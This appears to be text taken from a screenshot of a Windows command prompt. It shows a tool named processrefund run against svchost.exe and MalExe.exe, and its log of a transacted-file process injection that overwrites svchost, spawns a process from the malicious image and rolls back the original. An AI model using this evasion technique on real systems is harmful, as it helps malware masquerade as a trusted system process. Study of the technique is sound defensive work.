 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>processrefund.exe svchost.exe MalExe.exe
[+] Got ntdll.dll at 0xfc310000
[+] Got NtCreateSection at 0x00007FFFFC3AB020
[+] Created a transaction, handle 0x2c
[+] CreateFileTransacted on svchost, handle 0x30
[+] opened malexe.exe, handle 0x34
[+] malexe size is 0xefa00
[+] allocated 0xefa00 bytes
[+] read malexe.exe to buffer
[+] over wrote svchost in transcation
[+] created a section with our new malicious svchost
[+] Got NtCreateProcessEx 0x00007FFFFC3AB050
[+] Created our process, handle 0x3c
[+] our new process oep is 0x7ff700d48f28
[+] Got NtCreateThreadEx 0x00007FFFFC3AB690
[+] Got RtlCreateProcessParametersEx 0x00007FFFFC35BE00
[+] creating Process Parameters
[+] creating memory at process for our paramters 0x02260000
[+] writing our paramters to the process
[+] Got NtQueryInformationProcess 0x00007FFFFC3AAD10
[+] writing our paramters to the process peb 0xffd7e000
[+] Thread created with handle 40
[+] rolling back the original svchost
C:\Users\Administrator\Desktop>
Message title
Message body
OK